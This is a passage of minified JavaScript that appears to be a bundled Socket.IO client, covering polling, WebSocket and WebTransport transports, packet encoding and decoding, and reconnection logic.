n.setDisableHeaderCheck&&n.setDisableHeaderCheck(!0),this._opts.extraHeaders)this._opts.extraHeaders.hasOwnProperty(e)&&n.setRequestHeader(e,this._opts.extraHeaders[e])}catch(e){}if("POST"===this._method)try{n.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(e){}try{n.setRequestHeader("Accept","*/*")}catch(e){}null==(e=this._opts.cookieJar)||e.addCookies(n),"withCredentials"in n&&(n.withCredentials=this._opts.withCredentials),this._opts.requestTimeout&&(n.timeout=this._opts.requestTimeout),n.onreadystatechange=()=>{var e;3===n.readyState&&(null==(e=this._opts.cookieJar)||e.parseCookies(n.getResponseHeader("set-cookie"))),4===n.readyState&&(200===n.status||1223===n.status?this._onLoad():this.setTimeoutFn(()=>{this._onError("number"==typeof n.status?n.status:0)},0))},n.send(this._data)}catch(e){this.setTimeoutFn(()=>{this._onError(e)},0);return}"undefined"!=typeof document&&(this._index=H.requestsCount++,H.requests[this._index]=this)}_onError(e){this.emitReserved("error",e,this._xhr),this._cleanup(!0)}_cleanup(e){if(void 0!==this._xhr&&null!==this._xhr){if(this._xhr.onreadystatechange=F,e)try{this._xhr.abort()}catch(e){}"undefined"!=typeof document&&delete H.requests[this._index],this._xhr=null}}_onLoad(){let e=this._xhr.responseText;null!==e&&(this.emitReserved("data",e),this.emitReserved("success"),this._cleanup())}abort(){this._cleanup()}}function q(){for(let e in H.requests)H.requests.hasOwnProperty(e)&&H.requests[e].abort()}H.requestsCount=0,H.requests={},"undefined"!=typeof document&&("function"==typeof attachEvent?attachEvent("onunload",q):"function"==typeof addEventListener&&addEventListener("onpagehide"in T?"pagehide":"unload",q,!1));let $=function(){let e=W({xdomain:!1});return e&&null!==e.responseType}();class V extends U{constructor(e){super(e);let t=e&&e.forceBase64;this.supportsBinary=$&&!t}request(e={}){return Object.assign(e,{xd:this.xd},this.opts),new H(W,this.uri(),e)}}function W(e){let t=e.xdomain;try{if("undefined"!=typeof XMLHttpRequest&&(!t||z))return new XMLHttpRequest}catch(e){}if(!t)try{return new T[["Active"].concat("Object").join("X")]("Microsoft.XMLHTTP")}catch(e){}}let Y="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase();class K extends N{get name(){return"websocket"}doOpen(){let e=this.uri(),t=this.opts.protocols,n=Y?{}:A(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(n.headers=this.opts.extraHeaders);try{this.ws=this.createSocket(e,t,n)}catch(e){return this.emitReserved("error",e)}this.ws.binaryType=this.socket.binaryType,this.addEventListeners()}addEventListeners(){this.ws.onopen=()=>{this.opts.autoUnref&&this.ws._socket.unref(),this.onOpen()},this.ws.onclose=e=>this.onClose({description:"websocket connection closed",context:e}),this.ws.onmessage=e=>this.onData(e.data),this.ws.onerror=e=>this.onError("websocket error",e)}write(e){this.writable=!1;for(let t=0;t<e.length;t++){let n=e[t],r=t===e.length-1;p(n,this.supportsBinary,e=>{try{this.doWrite(n,e)}catch(e){}r&&P(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){void 0!==this.ws&&(this.ws.onerror=()=>{},this.ws.close(),this.ws=null)}uri(){let e=this.opts.secure?"wss":"ws",t=this.query||{};return this.opts.timestampRequests&&(t[this.opts.timestampParam]=M()),this.supportsBinary||(t.b64=1),this.createUri(e,t)}}let J=T.WebSocket||T.MozWebSocket;class Q extends K{createSocket(e,t,n){return Y?new J(e,t,n):t?new J(e,t):new J(e)}doWrite(e,t){this.ws.send(t)}}class X extends N{get name(){return"webtransport"}doOpen(){try{this._transport=new WebTransport(this.createUri("https"),this.opts.transportOptions[this.name])}catch(e){return this.emitReserved("error",e)}this._transport.closed.then(()=>{this.onClose()}).catch(e=>{this.onError("webtransport error",e)}),this._transport.ready.then(()=>{this._transport.createBidirectionalStream().then(e=>{let t=function(e,t){i||(i=new TextDecoder);let n=[],r=0,o=-1,l=!1;return new TransformStream({transform(s,a){for(n.push(s);;){if(0===r){if(1>C(n))break;let e=E(n,1);l=(128&e[0])==128,r=(o=127&e[0])<126?3:126===o?1:2}else if(1===r){if(2>C(n))break;let e=E(n,2);o=new DataView(e.buffer,e.byteOffset,e.length).getUint16(0),r=3}else if(2===r){if(8>C(n))break;let e=E(n,8),t=new DataView(e.buffer,e.byteOffset,e.length),i=t.getUint32(0);if(i>2097151){a.enqueue(u);break}o=0x100000000*i+t.getUint32(4),r=3}else{if(C(n)<o)break;let e=E(n,o);a.enqueue(k(l?e:i.decode(e),t)),r=0}if(0===o||o>e){a.enqueue(u);break}}}})}(Number.MAX_SAFE_INTEGER,this.socket.binaryType),n=e.readable.pipeThrough(t).getReader(),o=new TransformStream({transform(e,t){var n;n=n=>{let r,i=n.length;if(i<126)new DataView((r=new Uint8Array(1)).buffer).setUint8(0,i);else if(i<65536){let e=new DataView((r=new Uint8Array(3)).buffer);e.setUint8(0,126),e.setUint16(1,i)}else{let e=new DataView((r=new Uint8Array(9)).buffer);e.setUint8(0,127),e.setBigUint64(1,BigInt(i))}e.data&&"string"!=typeof e.data&&(r[0]|=128),t.enqueue(r),t.enqueue(n)},c&&e.data instanceof Blob?e.data.arrayBuffer().then(m).then(n):h&&(e.data instanceof ArrayBuffer||f(e.data))?n(m(e.data)):p(e,!1,e=>{r||(r=new TextEncoder),n(r.encode(e))})}});o.readable.pipeTo(e.writable),this._writer=o.writable.getWriter();let l=()=>{n.read().then(({done:e,value:t})=>{e||(this.onPacket(t),l())}).catch(e=>{})};l();let s={type:"open"};this.query.sid&&(s.data=`{"sid":"${this.query.sid}"}`),this._writer.write(s).then(()=>this.onOpen())})})}write(e){this.writable=!1;for(let t=0;t<e.length;t++){let n=e[t],r=t===e.length-1;this._writer.write(n).then(()=>{r&&P(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){var e;null==(e=this._transport)||e.close()}}let G={websocket:Q,webtransport:X,polling:V},Z=/^(?:(?![^:@\/?#]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@\/?#]*)(?::([^:@\/?#]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,ee=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function et(e){if(e.length>8e3)throw"URI too long";let t=e,n=e.indexOf("["),r=e.indexOf("]");-1!=n&&-1!=r&&(e=e.substring(0,n)+e.substring(n,r).replace(/:/g,";")+e.substring(r,e.length));let i=Z.exec(e||""),o={},l=14;for(;l--;)o[ee[l]]=i[l]||"";return -1!=n&&-1!=r&&(o.source=t,o.host=o.host.substring(1,o.host.length-1).replace(/;/g,":"),o.authority=o.authority.replace("[","").replace("]","").replace(/;/g,":"),o.ipv6uri=!0),o.pathNames=function(e,t){let n=t.replace(/\/{2,9}/g,"/").split("/");return("/"==t.slice(0,1)||0===t.length)&&n.splice(0,1),"/"==t.slice(-1)&&n.splice(n.length-1,1),n}(0,o.path),o.queryKey=function(e,t){let n={};return t.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,function(e,t,r){t&&(n[t]=r)}),n}(0,o.query),o}let en="function"==typeof addEventListener&&"function"==typeof removeEventListener,er=[];en&&addEventListener("offline",()=>{er.forEach(e=>e())},!1);class ei extends O{constructor(e,t){if(super(),this.binaryType="arraybuffer",this.writeBuffer=[],this._prevBufferLen=0,this._pingInterval=-1,this._pingTimeout=-1,this._maxPayload=-1,this._pingTimeoutTime=1/0,e&&"object"==typeof e&&(t=e,e=null),e){let n=et(e);t.hostname=n.host,t.secure="https"===n.protocol||"wss"===n.protocol,t.port=n.port,n.query&&(t.query=n.query)}else t.host&&(t.hostname=et(t.host).host);R(this,t),this.secure=null!=t.secure?t.secure:"undefined"!=typeof location&&"https:"===location.protocol,t.hostname&&!t.port&&(t.port=this.secure?"443":"80"),this.hostname=t.hostname||("undefined"!=typeof location?location.hostname:"localhost"),this.port=t.port||("undefined"!=typeof location&&location.port?location.port:this.secure?"443":"80"),this.transports=[],this._transportsByName={},t.transports.forEach(e=>{let t=e.prototype.name;this.transports.push(t),this._transportsByName[t]=e}),this.opts=Object.assign({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,addTrailingSlash:!0,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!1},t),this.opts.path=this.opts.path.replace(/\/$/,"")+(this.opts.addTrailingSlash?"/":""),"string"==typeof this.opts.query&&(this.opts.query=function(e){let t={},n=e.split("&");for(let e=0,r=n.length;e<r;e++){let r=n[e].split("=");t[decodeURIComponent(r[0])]=decodeURIComponent(r[1])}return t}(this.opts.query)),en&&(this.opts.closeOnBeforeunload&&(this._beforeunloadEventListener=()=>{this.transport&&(this.transport.removeAllListeners(),this.transport.close())},addEventListener("beforeunload",this._beforeunloadEventListener,!1)),"localhost"!==this.hostname&&(this._offlineEventListener=()=>{this._onClose("transport close",{description:"network connection lost"})},er.push(this._offlineEventListener))),this.opts.withCredentials&&(this._cookieJar=void 0),this._open()}createTransport(e){let t=Object.assign({},this.opts.query);t.EIO=4,t.transport=e,this.id&&(t.sid=this.id);let n=Object.assign({},this.opts,{query:t,socket:this,hostname:this.hostname,secure:this.secure,port:this.port},this.opts.transportOptions[e]);return new this._transportsByName[e](n)}_open(){if(0===this.transports.length)return void this.setTimeoutFn(()=>{this.emitReserved("error","No transports available")},0);let e=this.opts.rememberUpgrade&&ei.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket")?"websocket":this.transports[0];this.readyState="opening";let t=this.createTransport(e);t.open(),this.setTransport(t)}setTransport(e){this.transport&&this.transport.removeAllListeners(),this.transport=e,e.on("drain",this._onDrain.bind(this)).on("packet",this._onPacket.bind(this)).on("error",this._onError.bind(this)).on("close",e=>this._onClose("transport close",e))}onOpen(){this.readyState="open",ei.priorWebsocketSuccess="websocket"===this.transport.name,this.emitReserved("open"),this.flush()}_onPacket(e){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(this.emitReserved("packet",e),this.emitReserved("heartbeat"),e.type){case"open":this.onHandshake(JSON.parse(e.data));break;case"ping":this._sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong"),this._resetPingTimeout();break;case"error":let t=Error("server error");t.code=e.data,this._onError(t);break;case"message":this.emitReserved("data",e.data),this.emitReserved("message",e.data)}}onHandshake(e){this.emitReserved("handshake",e),this.id=e.sid,this.transport.query.sid=e.sid,this._pingInterval=e.pingInterval,this._pingTimeout=e.pingTimeout,this._maxPayload=e.maxPayload,this.onOpen(),"closed"!==this.readyState&&this._resetPingTimeout()}_resetPingTimeout(){this.clearTimeoutFn(this._pingTimeoutTimer);let e=this._pingInterval+this._pingTimeout;this._pingTimeoutTime=Date.now()+e,this._pingTimeoutTimer=this.setTimeoutFn(()=>{this._onClose("ping timeout")},e),this.opts.autoUnref&&this._pingTimeoutTimer.unref()}_onDrain(){this.writeBuffer.splice(0,this._prevBufferLen),this._prevBufferLen=0,0===this.writeBuffer.length?this.emitReserved("drain"):this.flush()}flush(){if("closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){let e=this._getWritablePackets();this.transport.send(e),this._prevBufferLen=e.length,this.emitReserved("flush")}}_getWritablePackets(){if(!(this._maxPayload&&"polling"===this.transport.name&&this.writeBuffer.length>1))return this.writeBuffer;let e=1;for(let t=0;t<this.writeBuffer.length;t++){let n=this.writeBuffer[t].data;if(n&&(e+="string"==typeof n?function(e){let t=0,n=0;for(let r=0,i=e.length;r<i;r++)(t=e.charCodeAt(r))<128?n+=1:t<2048?n+=2:t<55296||t>=57344?n+=3:(r++,n+=4);return n}(n):Math.ceil(1.33*(n.byteLength||n.size))),t>0&&e>this._maxPayload)return this.writeBuffer.slice(0,t);e+=2}return this.writeBuffer}_hasPingExpired(){if(!this._pingTimeoutTime)return!0;let e=Date.now()>this._pingTimeoutTime;return e&&(this._pingTimeoutTime=0,P(()=>{this._onClose("ping timeout")},this.setTimeoutFn)),e}write(e,t,n){return this._sendPacket("message",e,t,n),this}send(e,t,n){return this._sendPacket("message",e,t,n),this}_sendPacket(e,t,n,r){if("function"==typeof t&&(r=t,t=void 0),"function"==typeof n&&(r=n,n=null),"closing"===this.readyState||"closed"===this.readyState)return;(n=n||{}).compress=!1!==n.compress;let i={type:e,data:t,options:n};this.emitReserved("packetCreate",i),this.writeBuffer.push(i),r&&this.once("flush",r),this.flush()}close(){let e=()=>{this._onClose("forced close"),this.transport.close()},t=()=>{this.off("upgrade",t),this.off("upgradeError",t),e()},n=()=>{this.once("upgrade",t),this.once("upgradeError",t)};return("opening"===this.readyState||"open"===this.readyState)&&(this.readyState="closing",this.writeBuffer.length?this.once("drain",()=>{this.upgrading?n():e()}):this.upgrading?n():e()),this}_onError(e){if(ei.priorWebsocketSuccess=!1,this.opts.tryAllTransports&&this.transports.length>1&&"opening"===this.readyState)return this.transports.shift(),this._open();this.emitReserved("error",e),this._onClose("transport error",e)}_onClose(e,t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState){if(this.clearTimeoutFn(this._pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),en&&(this._beforeunloadEventListener&&removeEventListener("beforeunload",this._beforeunloadEventListener,!1),this._offlineEventListener)){let e=er.indexOf(this._offlineEventListener);-1!==e&&er.splice(e,1)}this.readyState="closed",this.id=null,this.emitReserved("close",e,t),this.writeBuffer=[],this._prevBufferLen=0}}}ei.protocol=4;class eo extends ei{constructor(){super(...arguments),this._upgrades=[]}onOpen(){if(super.onOpen(),"open"===this.readyState&&this.opts.upgrade)for(let e=0;e<this._upgrades.length;e++)this._probe(this._upgrades[e])}_probe(e){let t=this.createTransport(e),n=!1;ei.priorWebsocketSuccess=!1;let r=()=>{n||(t.send([{type:"ping",data:"probe"}]),t.once("packet",e=>{if(!n)if("pong"===e.type&&"probe"===e.data){if(this.upgrading=!0,this.emitReserved("upgrading",t),!t)return;ei.priorWebsocketSuccess="websocket"===t.name,this.transport.pause(()=>{n||"closed"!==this.readyState&&(u(),this.setTransport(t),t.send([{type:"upgrade"}]),this.emitReserved("upgrade",t),t=null,this.upgrading=!1,this.flush())})}else{let e=Error("probe error");e.transport=t.name,this.emitReserved("upgradeError",e)}}))};function i(){n||(n=!0,u(),t.close(),t=null)}let o=e=>{let n=Error("probe error: "+e);n.transport=t.name,i(),this.emitReserved("upgradeError",n)};function l(){o("transport closed")}function s(){o("socket closed")}function a(e){t&&e.name!==t.name&&i()}let u=()=>{t.removeListener("open",r),t.removeListener("error",o),t.removeListener("close",l),this.off("close",s),this.off("upgrading",a)};t.once("open",r),t.once("error",o),t.once("close",l),this.once("close",s),this.once("upgrading",a),-1!==this._upgrades.indexOf("webtransport")&&"webtransport"!==e?this.setTimeoutFn(()=>{n||t.open()},200):t.open()}onHandshake(e){this._upgrades=this._filterUpgrades(e.upgrades),super.onHandshake(e)}_filterUpgrades(e){let t=[];for(let n=0;n<e.length;n++)~this.transports.indexOf(e[n])&&t.push(e[n]);return t}}class el extends eo{constructor(e,t={}){let n="object"==typeof e?e:t;(!n.transports||n.transports&&"string"==typeof n.transports[0])&&(n.transports=(n.transports||["polling","websocket","webtransport"]).map(e=>G[e]).filter(e=>!!e)),super(e,n)}}el.protocol;let es="function"==typeof ArrayBuffer,ea=e=>"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer,eu=Object.prototype.toString,ec="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===eu.call(Blob),eh="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===eu.call(File);function ef(e){return es&&(e instanceof ArrayBuffer||ea(e))||ec&&e instanceof Blob||eh&&e instanceof File}let ep=["connect","connect_error","disconnect","disconnecting","newListener","removeListener"],ed=5;!function(e){e[e.CONNECT=0]="CONNECT",e[e.DISCONNECT=1]="DISCONNECT",e[e.EVENT=2]="EVENT",e[e.ACK=3]="ACK",e[e.CONNECT_ERROR=4]="CONNECT_ERROR",e[e.BINARY_EVENT=5]="BINARY_EVENT",e[e.BINARY_ACK=6]="BINARY_ACK"}(o||(o={}));class em{constructor(e){this.replacer=e}encode(e){return(e.type===o.EVENT||e.type===o.ACK)&&function e(t,n){if(!t||"object"!=typeof t)return!1;if(Array.isArray(t)){for(let n=0,r=t.length;n<r;n++)if(e(t[n]))return!0;return!1}if(ef(t))return!0;if(t.toJSON&&"function"==typeof t.toJSON&&1==arguments.length)return e(t.toJSON(),!0);for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e(t[n]))return!0;return!1}(e)?this.encodeAsBinary({type:e.type===o.EVENT?o.BINARY_EVENT:o.BINARY_ACK,nsp:e.nsp,data:e.data,id:e.id}):[this.encodeAsString(e)]}encodeAsString(e){let t=""+e.type;return(e.type===o.BINARY_EVENT||e.type===o.BINARY_ACK)&&(t+=e.attachments+"-"),e.nsp&&"/"!==e.nsp&&(t+=e.nsp+","),null!=e.id&&(t+=e.id),null!=e.data&&(t+=JSON.stringify(e.data,this.replacer)),t}encodeAsBinary(e){let t=function(e){let t=[],n=e.data;return e.data=function e(t,n){if(!t)return t;if(ef(t)){let e={_placeholder:!0,num:n.length};return n.push(t),e}if(Array.isArray(t)){let r=Array(t.length);for(let i=0;i<t.length;i++)r[i]=e(t[i],n);return r}if("object"==typeof t&&!(t instanceof Date)){let r={};for(let i in t)Object.prototype.hasOwnProperty.call(t,i)&&(r[i]=e(t[i],n));return r}return t}(n,t),e.attachments=t.length,{packet:e,buffers:t}}(e),n=this.encodeAsString(t.packet),r=t.buffers;return r.unshift(n),r}}function eg(e){return"[object Object]"===Object.prototype.toString.call(e)}class ey extends O{constructor(e){super(),this.reviver=e}add(e){let t;if("string"==typeof e){if(this.reconstructor)throw Error("got plaintext data when reconstructing a packet");let n=(t=this.decodeString(e)).type===o.BINARY_EVENT;n||t.type===o.BINARY_ACK?(t.type=n?o.EVENT:o.ACK,this.reconstructor=new ev(t),0===t.attachments&&super.emitReserved("decoded",t)):super.emitReserved("decoded",t)}else if(ef(e)||e.base64)if(this.reconstructor)(t=this.reconstructor.takeBinaryData(e))&&(this.reconstructor=null,super.emitReserved("decoded",t));else throw Error("got binary data when not reconstructing a packet");else throw Error("Unknown type: "+e)}decodeString(e){let t=0,n={type:Number(e.charAt(0))};if(void 0===o[n.type])throw Error("unknown packet type "+n.type);if(n.type===o.BINARY_EVENT||n.type===o.BINARY_ACK){let r=t+1;for(;"-"!==e.charAt(++t)&&t!=e.length;);let i=e.substring(r,t);if(i!=Number(i)||"-"!==e.charAt(t))throw Error("Illegal attachments");n.attachments=Number(i)}if("/"===e.charAt(t+1)){let r=t+1;for(;++t&&","!==e.charAt(t)&&t!==e.length;);n.nsp=e.substring(r,t)}else n.nsp="/";let r=e.charAt(t+1);if(""!==r&&Number(r)==r){let r=t+1;for(;++t;){let n=e.charAt(t);if(null==n||Number(n)!=n){--t;break}if(t===e.length)break}n.id=Number(e.substring(r,t+1))}if(e.charAt(++t)){let r=this.tryParse(e.substr(t));if(ey.isPayloadValid(n.type,r))n.data=r;else throw Error("invalid payload")}return n}tryParse(e){try{return JSON.parse(e,this.reviver)}catch(e){return!1}}static isPayloadValid(e,t){switch(e){case o.CONNECT:return eg(t);case o.DISCONNECT:return void 0===t;case o.CONNECT_ERROR:return"string"==typeof t||eg(t);case o.EVENT:case o.BINARY_EVENT:return Array.isArray(t)&&("number"==typeof t[0]||"string"==typeof t[0]&&-1===ep.indexOf(t[0]));case o.ACK:case o.BINARY_ACK:return Array.isArray(t)}}destroy(){this.reconstructor&&(this.reconstructor.finishedReconstruction(),this.reconstructor=null)}}class ev{constructor(e){this.packet=e,this.buffers=[],this.reconPack=e}takeBinaryData(e){if(this.buffers.push(e),this.buffers.length===this.reconPack.attachments){var t,n;let e=(t=this.reconPack,n=this.buffers,t.data=function e(t,n){if(!t)return t;if(t&&!0===t._placeholder){if("number"==typeof t.num&&t.num>=0&&t.num<n.length)return n[t.num];throw Error("illegal attachments")}if(Array.isArray(t))for(let r=0;r<t.length;r++)t[r]=e(t[r],n);else if("object"==typeof t)for(let r in t)Object.prototype.hasOwnProperty.call(t,r)&&(t[r]=e(t[r],n));return t}(t.data,n),delete t.attachments,t);return this.finishedReconstruction(),e}return null}finishedReconstruction(){this.reconPack=null,this.buffers=[]}}function eb(e,t,n){return e.on(t,n),function(){e.off(t,n)}}let ek=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1});class ex extends O{constructor(e,t,n){super(),this.connected=!1,this.recovered=!1,this.receiveBuffer=[],this.sendBuffer=[],this._queue=[],this._queueSeq=0,this.ids=0,this.acks={},this.flags={},this.io=e,this.nsp=t,n&&n.auth&&(this.auth=n.auth),this._opts=Object.assign({},n),this.io._autoConnect&&this.open()}get disconnected(){return!this.connected}subEvents(){if(this.subs)return;let e=this.io;this.subs=[eb(e,"open",this.onopen.bind(this)),eb(e,"packet",this.onpacket.bind(this)),eb(e,"error",this.onerror.bind(this)),eb(e,"close",this.onclose.bind(this))]}get active(){return!!this.subs}connect(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}open(){return this.connect()}send(...e){return e.unshift("message"),this.emit.apply(this,e),this}emit(e,...t){var n,r,i;if(ek.hasOwnProperty(e))throw Error('"'+e.toString()+'" is a reserved event name');if(t.unshift(e),this._opts.retries&&!this.flags.fromQueue&&!this.flags.volatile)return this._addToQueue(t),this;let l={type:o.EVENT,data:t};if(l.options={},l.options.compress=!1!==this.flags.compress,"function"==typeof t[t.length-1]){let e=this.ids++,n=t.pop();this._registerAckCallback(e,n),l.id=e}let s=null==(r=null==(n=this.io.engine)?void 0:n.transport)?void 0:r.writable,a=this.connected&&!(null==(i=this.io.engine)?void 0:i._hasPingExpired());return this.flags.volatile&&!s||(a?(this.notifyOutgoingListeners(l),this.packet(l)):this.sendBuffer.push(l)),this.flags={},this}_registerAckCallback(e,t){var n;let r=null!=(n=this.flags.timeout)?n:this._opts.ackTimeout;if(void 0===r){this.acks[e]=t;return}let i=this.io.setTimeoutFn(()=>{delete this.acks[e];for(let t=0;t<this.sendBuffer.length;t++)this.sendBuffer[t].id===e&&this.sendBuffer.splice(t,1);t.call(this,Error("operation has timed out"))},r),o=(...e)=>{this.io.clearTimeoutFn(i),t.apply(this,e)};o.withError=!0,this.acks[e]=o}emitWithAck(e,...t){return new Promise((n,r)=>{let i=(e,t)=>e?r(e):n(t);i.withError=!0,t.push(i),this.emit(e,...t)})}_addToQueue(e){let t;"function"==typeof e[e.length-1]&&(t=e.pop());let n={id:this._queueSeq++,tryCount:0,pending:!1,args:e,flags:Object.assign({fromQueue:!0},this.flags)};e.push((e,...r)=>{if(n===this._queue[0])return null!==e?n.tryCount>this._opts.retries&&(this._queue.shift(),t&&t(e)):(this._queue.shift(),t&&t(null,...r)),n.pending=!1,this._drainQueue()}),this._queue.push(n),this._drainQueue()}_drainQueue(e=!1){if(!this.connected||0===this._queue.length)return;let t=this._queue[0];(!t.pending||e)&&(t.pending=!0,t.tryCount++,this.flags=t.flags,this.emit.apply(this,t.args))}packet(e){e.nsp=this.nsp,this.io._packet(e)}onopen(){"function"==typeof this.auth?this.auth(e=>{this._sendConnectPacket(e)}):this._sendConnectPacket(this.auth)}_sendConnectPacket(e){this.packet({type:o.CONNECT,data:this._pid?Object.assign({pid:this._pid,offset:this._lastOffset},e):e})}onerror(e){this.connected||this.emitReserved("connect_error",e)}onclose(e,t){this.connected=!1,delete this.id,this.emitReserved("disconnect",e,t),this._clearAcks()}_clearAcks(){Object.keys(this.acks).forEach(e=>{if(!this.sendBuffer.some(t=>String(t.id)===e)){let t=this.acks[e];delete this.acks[e],t.withError&&t.call(this,Error("socket has been disconnected"))}})}onpacket(e){if(e.nsp===this.nsp)switch(e.type){case o.CONNECT:e.data&&e.data.sid?this.onconnect(e.data.sid,e.data.pid):this.emitReserved("connect_error",Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case o.EVENT:case o.BINARY_EVENT:this.onevent(e);break;case o.ACK:case o.BINARY_ACK:this.onack(e);break;case o.DISCONNECT:this.ondisconnect();break;case o.CONNECT_ERROR:this.destroy();let t=Error(e.data.message);t.data=e.data.data,this.emitReserved("connect_error",t)}}onevent(e){let t=e.data||[];null!=e.id&&t.push(this.ack(e.id)),this.connected?this.emitEvent(t):this.receiveBuffer.push(Object.freeze(t))}emitEvent(e){if(this._anyListeners&&this._anyListeners.length)for(let t of this._anyListeners.slice())t.apply(this,e);super.emit.apply(this,e),this._pid&&e.length&&"string"==typeof e[e.length-1]&&(this._lastOffset=e[e.length-1])}ack(e){let t=this,n=!1;return function(...r){n||(n=!0,t.packet({type:o.ACK,id:e,data:r}))}}onack(e){let t=this.acks[e.id];"function"==typeof t&&(delete this.acks[e.id],t.withError&&e.data.unshift(null),t.apply(this,e.data))}onconnect(e,t){this.id=e,this.recovered=t&&this._pid===t,this._pid=t,this.connected=!0,this.emitBuffered(),this.emitReserved("connect"),this._drainQueue(!0)}emitBuffered(){this.receiveBuffer.forEach(e=>this.emitEvent(e)),this.receiveBuffer=[],this.sendBuffer.forEach(e=>{this.notifyOutgoingListeners(e),this.packet(e)}),this.sendBuffer=[]}ondisconnect(){this.destroy(),this.onclose("io server disconnect")}destroy(){this.subs&&(this.subs.forEach(e=>e()),this.subs=void 0),this.io._destroy(this)}disconnect(){return this.connected&&this.packet({type:o.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}close(){return this.disconnect()}compress(e){return this.flags.compress=e,this}get volatile(){return this.flags.volatile=!0,this}timeout(e){return this.flags.timeout=e,this}onAny(e){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(e),this}prependAny(e){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(e),this}offAny(e){if(!this._anyListeners)return this;if(e){let t=this._anyListeners;for(let n=0;n<t.length;n++)if(e===t[n]){t.splice(n,1);break}}else this._anyListeners=[];return this}listenersAny(){return this._anyListeners||[]}onAnyOutgoing(e){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(e),this}prependAnyOutgoing(e){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(e),this}offAnyOutgoing(e){if(!this._anyOutgoingListeners)return this;if(e){let t=this._anyOutgoingListeners;for(let n=0;n<t.length;n++)if(e===t[n]){t.splice(n,1);break}}else this._anyOutgoingListeners=[];return this}listenersAnyOutgoing(){return this._anyOutgoingListeners||[]}notifyOutgoingListeners(e){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length)for(let t of this._anyOutgoingListeners.slice())t.apply(this,e.data)}}function ew(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}ew.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=(1&Math.floor(10*t))==0?e-n:e+n}return 0|Math.min(e,this.max)},ew.prototype.reset=function(){this.attempts=0},ew.prototype.setMin=function(e){this.ms=e},ew.prototype.setMax=function(e){this.max=e},ew.prototype.setJitter=function(e){this.jitter=e};class eS extends O{constructor(e,t){var n;super(),this.nsps={},this.subs=[],e&&"object"==typeof e&&(t=e,e=void 0),(t=t||{}).path=t.path||"/socket.io",this.opts=t,R(this,t),this.reconnection(!1!==t.reconnection),this.reconnectionAttempts(t.reconnectionAttempts||1/0),this.reconnectionDelay(t.reconnectionDelay||1e3),this.reconnectionDelayMax(t.reconnectionDelayMax||5e3),this.randomizationFactor(null!=(n=t.randomizationFactor)?n:.5),this.backoff=new ew({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==t.timeout?2e4:t.timeout),this._readyState="closed",this.uri=e;let r=t.parser||l;this.encoder=new r.Encoder,this.decoder=new r.Decoder,this._autoConnect=!1!==t.autoConnect,this._autoConnect&&this.open()}reconnection(e){return arguments.length?(this._reconnection=!!e,e||(this.skipReconnect=!0),this):this._reconnection}reconnectionAttempts(e){return void 0===e?this._reconnectionAttempts:(this._reconnectionAttempts=e,this)}reconnectionDelay(e){var t;return void 0===e?this._reconnectionDelay:(this._reconnectionDelay=e,null==(t=this.backoff)||t.setMin(e),this)}randomizationFactor(e){var t;return void 0===e?this._randomizationFactor:(this._randomizationFactor=e,null==(t=this.backoff)||t.setJitter(e),this)}reconnectionDelayMax(e){var t;return void 0===e?this._reconnectionDelayMax:(this._reconnectionDelayMax=e,null==(t=this.backoff)||t.setMax(e),this)}timeout(e){return arguments.length?(this._timeout=e,this):this._timeout}maybeReconnectOnOpen(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}open(e){if(~this._readyState.indexOf("open"))return this;this.engine=new el(this.uri,this.opts);let t=this.engine,n=this;this._readyState="opening",this.skipReconnect=!1;let 